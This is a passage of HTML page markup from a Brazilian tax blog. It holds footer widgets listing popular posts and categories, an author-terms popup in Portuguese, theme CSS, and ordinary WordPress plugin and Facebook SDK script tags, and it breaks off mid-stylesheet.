                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_6977a6cb35530_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_6977a6cb35530" ><script>var block_td_uid_22_6977a6cb35530 = new tdBlock();
block_td_uid_22_6977a6cb35530.id = "td_uid_22_6977a6cb35530";
block_td_uid_22_6977a6cb35530.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_6977a6cb35530_rand","tdc_css_class":"td_uid_22_6977a6cb35530_rand","tdc_css_class_style":"td_uid_22_6977a6cb35530_rand_style"}';
block_td_uid_22_6977a6cb35530.td_column_number = "1";
block_td_uid_22_6977a6cb35530.block_type = "td_block_7";
block_td_uid_22_6977a6cb35530.post_count = "3";
block_td_uid_22_6977a6cb35530.found_posts = "448";
block_td_uid_22_6977a6cb35530.header_color = "";
block_td_uid_22_6977a6cb35530.ajax_pagination_infinite_stop = "";
block_td_uid_22_6977a6cb35530.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_22_6977a6cb35530);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_22_6977a6cb35530 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_6977a6cb370af_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6977a6cb370af" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 6977a6cb3805b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_6977a6cb17867").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_6977a6cb17867 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_6977a6cb17867 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6977a6cb16651 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6977a6cb16651 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
